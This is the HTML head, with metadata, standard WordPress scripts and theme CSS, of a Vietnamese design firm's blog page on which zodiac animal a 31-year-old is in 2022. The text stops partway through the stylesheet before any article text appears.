

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xaydungvanoithat3d.com/31-tuoi-la-tuoi-con-gi-2022/
body_size: 28953
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://xaydungvanoithat3d.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>31 Tuổi Là Tuổi Con Gì 2022? Review Tuổi Nhâm Thân</title>
<meta name="description" content="Từ đó, mới có thể đưa ra những quyết định đúng đắn và đem về lợi ích dành cho mình. Thế nên, đối với câu hỏi 31 tuổi là tuổi con gì là một trong những vấn đề"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://xaydungvanoithat3d.com/31-tuoi-la-tuoi-con-gi-2022/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="31 Tuổi Là Tuổi Con Gì 2022? Review Tuổi Nhâm Thân" />
<meta property="og:description" content="Từ đó, mới có thể đưa ra những quyết định đúng đắn và đem về lợi ích dành cho mình. Thế nên, đối với câu hỏi 31 tuổi là tuổi con gì là một trong những vấn đề" />
<meta property="og:url" content="https://xaydungvanoithat3d.com/31-tuoi-la-tuoi-con-gi-2022/" />
<meta property="og:site_name" content="Thiết kế kiến trúc nội thất - 3D" />
<meta property="article:section" content="Phong Thủy" />
<meta property="og:updated_time" content="2024-01-10T16:39:08+07:00" />
<meta property="og:image" content="https://xaydungvanoithat3d.com/wp-content/uploads/2023/03/31-tuoi-la-tuoi-con-gi-2022-2.png" />
<meta property="og:image:secure_url" content="https://xaydungvanoithat3d.com/wp-content/uploads/2023/03/31-tuoi-la-tuoi-con-gi-2022-2.png" />
<meta property="og:image:width" content="793" />
<meta property="og:image:height" content="518" />
<meta property="og:image:alt" content="31 Tuổi Là Tuổi Con Gì 2022" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2023-03-15T15:19:08+07:00" />
<meta property="article:modified_time" content="2024-01-10T16:39:08+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="31 Tuổi Là Tuổi Con Gì 2022? Review Tuổi Nhâm Thân" />
<meta name="twitter:description" content="Từ đó, mới có thể đưa ra những quyết định đúng đắn và đem về lợi ích dành cho mình. Thế nên, đối với câu hỏi 31 tuổi là tuổi con gì là một trong những vấn đề" />
<meta name="twitter:image" content="https://xaydungvanoithat3d.com/wp-content/uploads/2023/03/31-tuoi-la-tuoi-con-gi-2022-2.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="12 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://xaydungvanoithat3d.com/#organization","name":"C\u00f4ng ty CP T\u01b0 V\u1ea5n Thi\u1ebft K\u1ebf X\u00e2y D\u1ef1ng V\u00e0 N\u1ed9i Th\u1ea5t 3D","url":"https://xaydungvanoithat3d.com","logo":{"@type":"ImageObject","@id":"https://xaydungvanoithat3d.com/#logo","url":"https://xaydungvanoithat3d.com/wp-content/uploads/2021/04/logo-001.png","contentUrl":"https://xaydungvanoithat3d.com/wp-content/uploads/2021/04/logo-001.png","caption":"C\u00f4ng ty CP T\u01b0 V\u1ea5n Thi\u1ebft K\u1ebf X\u00e2y D\u1ef1ng V\u00e0 N\u1ed9i Th\u1ea5t 3D","inLanguage":"vi","width":"650","height":"110"}},{"@type":"WebSite","@id":"https://xaydungvanoithat3d.com/#website","url":"https://xaydungvanoithat3d.com","name":"C\u00f4ng ty CP T\u01b0 V\u1ea5n Thi\u1ebft K\u1ebf X\u00e2y D\u1ef1ng V\u00e0 N\u1ed9i Th\u1ea5t 3D","publisher":{"@id":"https://xaydungvanoithat3d.com/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://xaydungvanoithat3d.com/wp-content/uploads/2023/03/31-tuoi-la-tuoi-con-gi-2022-2.png","url":"https://xaydungvanoithat3d.com/wp-content/uploads/2023/03/31-tuoi-la-tuoi-con-gi-2022-2.png","width":"793","height":"518","caption":"31 Tu\u1ed5i L\u00e0 Tu\u1ed5i Con G\u00ec 2022","inLanguage":"vi"},{"@type":"WebPage","@id":"https://xaydungvanoithat3d.com/31-tuoi-la-tuoi-con-gi-2022/#webpage","url":"https://xaydungvanoithat3d.com/31-tuoi-la-tuoi-con-gi-2022/","name":"31 Tu\u1ed5i L\u00e0 Tu\u1ed5i Con G\u00ec 2022? Review Tu\u1ed5i Nh\u00e2m Th\u00e2n","datePublished":"2023-03-15T15:19:08+07:00","dateModified":"2024-01-10T16:39:08+07:00","isPartOf":{"@id":"https://xaydungvanoithat3d.com/#website"},"primaryImageOfPage":{"@id":"https://xaydungvanoithat3d.com/wp-content/uploads/2023/03/31-tuoi-la-tuoi-con-gi-2022-2.png"},"inLanguage":"vi"},{"@type":"Person","@id":"https://xaydungvanoithat3d.com/author/admin-2/","name":"admin","url":"https://xaydungvanoithat3d.com/author/admin-2/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/a95d7457e98d12ec3eea32e102c738fc?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/a95d7457e98d12ec3eea32e102c738fc?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"vi"},"worksFor":{"@id":"https://xaydungvanoithat3d.com/#organization"}},{"@type":"BlogPosting","headline":"31 Tu\u1ed5i L\u00e0 Tu\u1ed5i Con G\u00ec 2022? Review Tu\u1ed5i Nh\u00e2m Th\u00e2n","keywords":"31 Tu\u1ed5i L\u00e0 Tu\u1ed5i Con G\u00ec","datePublished":"2023-03-15T15:19:08+07:00","dateModified":"2024-01-10T16:39:08+07:00","author":{"@id":"https://xaydungvanoithat3d.com/author/admin-2/","name":"admin"},"publisher":{"@id":"https://xaydungvanoithat3d.com/#organization"},"description":"T\u1eeb \u0111\u00f3, m\u1edbi c\u00f3 th\u1ec3 \u0111\u01b0a ra nh\u1eefng quy\u1ebft \u0111\u1ecbnh \u0111\u00fang \u0111\u1eafn v\u00e0 \u0111em v\u1ec1 l\u1ee3i \u00edch d\u00e0nh cho m\u00ecnh. Th\u1ebf n\u00ean, \u0111\u1ed1i v\u1edbi c\u00e2u h\u1ecfi 31 tu\u1ed5i l\u00e0 tu\u1ed5i con g\u00ec l\u00e0 m\u1ed9t trong nh\u1eefng v\u1ea5n \u0111\u1ec1","name":"31 Tu\u1ed5i L\u00e0 Tu\u1ed5i Con G\u00ec 2022? Review Tu\u1ed5i Nh\u00e2m Th\u00e2n","@id":"https://xaydungvanoithat3d.com/31-tuoi-la-tuoi-con-gi-2022/#richSnippet","isPartOf":{"@id":"https://xaydungvanoithat3d.com/31-tuoi-la-tuoi-con-gi-2022/#webpage"},"image":{"@id":"https://xaydungvanoithat3d.com/wp-content/uploads/2023/03/31-tuoi-la-tuoi-con-gi-2022-2.png"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://xaydungvanoithat3d.com/31-tuoi-la-tuoi-con-gi-2022/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='prefetch' href='https://xaydungvanoithat3d.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=f55219565baa8ae8edba' />
<link rel='prefetch' href='https://xaydungvanoithat3d.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.17.4' />
<link rel='prefetch' href='https://xaydungvanoithat3d.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.17.4' />
<link rel='prefetch' href='https://xaydungvanoithat3d.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.17.4' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Thiết kế kiến trúc nội thất - 3D &raquo;" href="https://xaydungvanoithat3d.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Thiết kế kiến trúc nội thất - 3D &raquo;" href="https://xaydungvanoithat3d.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thiết kế kiến trúc nội thất - 3D &raquo; 31 Tuổi Là Tuổi Con Gì 2022? Review Tuổi Nhâm Thân Dòng phản hồi" href="https://xaydungvanoithat3d.com/31-tuoi-la-tuoi-con-gi-2022/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/xaydungvanoithat3d.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#ddd;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}figure{margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://xaydungvanoithat3d.com/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://xaydungvanoithat3d.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://xaydungvanoithat3d.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://xaydungvanoithat3d.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.17.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://xaydungvanoithat3d.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.17.4);
				src:
					url(https://xaydungvanoithat3d.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.17.4) format("embedded-opentype"),
					url(https://xaydungvanoithat3d.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.17.4) format("woff2"),
					url(https://xaydungvanoithat3d.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.17.4) format("truetype"),
					url(https://xaydungvanoithat3d.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.17.4) format("woff"),
					url(https://xaydungvanoithat3d.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.17.4#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://xaydungvanoithat3d.com/wp-content/themes/noi-that/style.css?ver=3.0' type='text/css' media='all' />
<script type='text/javascript' src='https://xaydungvanoithat3d.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://xaydungvanoithat3d.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://xaydungvanoithat3d.com/wp-json/" /><link rel="alternate" type="application/json" href="https://xaydungvanoithat3d.com/wp-json/wp/v2/posts/6799" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xaydungvanoithat3d.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://xaydungvanoithat3d.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<link rel='shortlink' href='https://xaydungvanoithat3d.com/?p=6799' />
<link rel="alternate" type="application/json+oembed" href="https://xaydungvanoithat3d.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxaydungvanoithat3d.com%2F31-tuoi-la-tuoi-con-gi-2022%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://xaydungvanoithat3d.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxaydungvanoithat3d.com%2F31-tuoi-la-tuoi-con-gi-2022%2F&#038;format=xml" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><link rel="icon" href="https://xaydungvanoithat3d.com/wp-content/uploads/2021/04/cropped-favicon1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://xaydungvanoithat3d.com/wp-content/uploads/2021/04/cropped-favicon1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xaydungvanoithat3d.com/wp-content/uploads/2021/04/cropped-favicon1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://xaydungvanoithat3d.com/wp-content/uploads/2021/04/cropped-favicon1-270x270.jpg" />
<style id="custom-css" type="text/css">:root {--primary-color: #fbae3c;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 80px}#logo img{max-height: 80px}#logo{width:276px;}#logo img{padding:2px 0;}.stuck #logo img{padding:1px 0;}.header-bottom{min-height: 55px}.header-top{min-height: 35px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 120px;}.header.show-on-scroll,.stuck .header-main{height:50px!important}.stuck #logo img{max-height: 50px!important}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 19px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #fbae3c;}/* Color !important */[data-text-color="primary"]{color: #fbae3c!important;}/* Background Color */[data-text-bg="primary"]{background-color: #fbae3c;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #fbae3c;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #fbae3c}.nav-tabs > li.active > a{border-top-color: #fbae3c}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #fbae3c }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #fbae3c }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #fbae3c;}/* Focus */.primary:focus-visible, .submit-button:focus-visible, button[type="submit"]:focus-visible { outline-color: #fbae3c!important; }/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#e31616; }[data-text-bg="secondary"]{background-color: #e31616;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #e31616}/* Color !important */[data-text-color="secondary"]{color: #e31616!important;}/* Border */.secondary.is-outline:hover{border-color:#e31616}/* Focus */.secondary:focus-visible, .alt:focus-visible { outline-color: #e31616!important; }body{color: #595959}h1,h2,h3,h4,h5,h6,.heading-font{color: #0a0a0a;}body{font-size: 95%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Roboto, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Roboto, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Roboto, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Roboto, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 500;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #0a0a0a;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #e31616;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #e31616;}a{color: #f87858;}.absolute-footer, html{background-color: #db0000}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */#calltrap-form .b-calltrap_form__controls-clear,#calltrap-success .b-calltrap_form__controls-clear,.clearboth,.tai-bao-gia .clearboth{clear:both}.header-nav.nav-box>li.active>a,.header-nav.nav-box>li>a:hover,.header-nav.nav-line-bottom>li>a:before,.header-nav.nav-line-grow>li>a:before,.header-nav.nav-line>li>a:before,.header-nav.nav-pills>li.active>a,.header-nav.nav-pills>li>a:hover{background-color:#fbae3c}.nav-line-bottom>li>a:before,.nav-line-grow>li>a:before,.nav-line>li>a:before{height:2px}#topbar .nav-small .nav>li>a,.nav-small.nav>li.html,.nav.nav-small>li>a{font-size:14px;font-weight:400}.slider-nav-circle .flickity-prev-next-button .arrow,.slider-nav-circle .flickity-prev-next-button svg{border-radius:100%;border:0;background:#fbae3c}.box-blog-post .is-divider{display:none}.row-tin-tuc-slider .cot2 .post-item{padding-bottom:0!important;padding-left:0;padding-right:0}.row-tin-tuc-slider .cot2 .post-item .col-inner{padding:0 10px}.row-tin-tuc-slider .cot2 .post-item .box-text{padding-bottom:8px;padding-left:10px;padding-right:0}.row-tin-tuc-slider .cot2 .post-item .box-text .post-title:hover{color:#e31616}.row-tin-tuc-slider .cot2 .post-item .box-text .post-title{font-size:15.5px}.row-tin-tuc-slider{margin-top:20px!important}.section-title-container{margin-bottom:0}.section-title-normal span{padding-bottom:3.5px;border-bottom:2px solid #fbae3c}.row-tin-tuc-slider .cot2 .col-inner .col-inner{border:0}.row-tin-tuc-slider .cot2 .col-inner{padding:10px 10px 5px;border:1px dashed orange;border-radius:4px;BACKGROUND:#fffaf3}.row-tin-tuc-slider .cot1{border:1px solid #e4e4e4;border-radius:4px;padding-top:10px;padding-bottom:5px}.row-tin-tuc-slider .cot1 .section-title-container{padding-bottom:8px;padding-top:10px}.row-tin-tuc-slider .cot1 .post-item,.row-tin-tuc-slider .cot1 .post-item .box-text{padding-bottom:0!important}.row-tin-tuc-slider .col{padding-bottom:0}.gioi-thieu-section .section-title-container{margin-bottom:10px}.gioi-thieu-section .cot1 .col-inner .gioi-thieu{background:#fff;padding:10px 10px 0;border-radius:3px;border:1px solid #e4e4e4;margin-bottom:14px}.button,.mb{margin-bottom:0}.gioi-thieu-section .cot2 .col-inner .post-item{padding-bottom:0!important}.bai-viet-tin-tuc .cot1 .post-item,.bai-viet-tin-tuc .cot2,.gioi-thieu-section .cot1,.vi-sao1 .col{padding-bottom:0}.gioi-thieu-section .cot2{border:1px solid #e4e4e4;background:#fff;border-radius:3px;padding-top:15px;padding-bottom:0}.button span{font-weight:400;font-size:15px}.vi-sao2 .section-title-normal{margin-bottom:15px}.bai-viet-tin-tuc .cot1 .post-item .post-title:hover{color:#cd0e0e}form .sub-title{margin-bottom:10px}input[type=submit]:not(.is-form){text-transform:none;font-weight:400;border-radius:3px;margin-bottom:0}.bai-viet-tin-tuc .cot2{background:#fff;padding-top:10px;border-radius:3px;border:1px solid #e4e4e4}.bai-viet-tin-tuc .cot1 .col-inner{background:#fff;padding:10px;border:1px solid #e4e4e4;border-radius:3px}.bai-viet-tin-tuc .cot1 .col-inner .col-inner{border:0;padding:0}.bai-viet-tin-tuc .cot1{padding-bottom:0}.blog-single{background:#fffbf1}#comments,.post{background:#fff}.post{margin:0 0 20px;padding:20px 10px 10px;border-radius:4px;border:1px solid #e6e6e6}.blog-single .large-9{padding-right:0}.is-divider{height:1px;max-width:100%}.entry-content{padding-top:0}.blog-single .entry-category a{text-transform:none;font-size:14px;font-weight:400}.entry-meta{text-transform:none;font-size:15px;letter-spacing:0;color:gray}#comments{border-radius:3px;padding:10px;border:1px solid #e6e6e6}footer.entry-meta{font-size:15px;border-top:0;border-bottom:0}.post-item .post-title:hover{color:#c50a09}.blog-single .mo-ta-bv h2{font-size:16px;line-height:25px}.blog-single .thong-tin-bv{background:#fffbf1;border-radius:4px;border:1px dashed orange;padding:10px;margin-bottom:10px;margin-top:15px}.blog-single .thong-tin-bv .title-filed .key{font-weight:500;color:#000}.blog-single .thong-tin-bv .title-filed{margin-bottom:5px}.blog-single .thong-tin-bv .chi_phi{color:red;font-size:20px}.tai-bao-gia{border:1px solid #e6e6e6;border-radius:3px;width:100%;background:#fff;padding:10px;display:block}.title-bao-gia{display:block;text-align:center;margin-bottom:15px;font-size:18px;font-weight:500;color:#de0b0c;margin-top:10px}.tai-bao-gia .left{width:40%;float:left}.tai-bao-gia .right{width:60%;float:right;padding-left:10px}.recent-blog-posts a{color:#000}.html-before-comments{background:#fff;border-radius:3px;border:1px solid #e6e6e6;padding:10px;margin-bottom:20px}.blog-archive .page-title,span.widget-title{margin-bottom:15px;letter-spacing:0;text-transform:none;font-size:18px}.html-before-comments .post-item{padding-bottom:0}span.widget-title{font-weight:500;display:block}.blog-archive .absolute,.home .chi-phi-du-kien,.widget .is-divider{display:none}.recent-blog-posts a:hover{color:#e31616}.blog-archive .page-title{position:relative;text-align:left;color:#e31616}.taxonomy-description{background:#f1f1f1;padding:10px;border-radius:3px;text-align:left;margin-bottom:10px}.archive-page-header .col{padding-bottom:10px}.blog-archive .post-sidebar #secondary{border:1px solid #e6e6e6;padding:10px;border-radius:3px}.blog-archive .large-3{padding-left:0}.blog-archive .large-9 .post-item{padding-bottom:0} .chi-phi-du-kien{display:flex;color:#fbae3c;font-size:15px;position:absolute;z-index:9;margin-top:-130px;width:100%;padding-left:10px;padding-right:10px;background:0 0;line-height:32px}.chi-phi-du-kien .left{padding-top:2px;width:75%;float:left}.chi-phi-du-kien .right{width:25%;float:right;color:#a0a0a0;text-align:right;font-size:15px;padding-top:2px}.footer-contact{z-index:999;bottom:3%;left:3%;position:fixed}.footer-contact .notice{display:none}.footer-contact 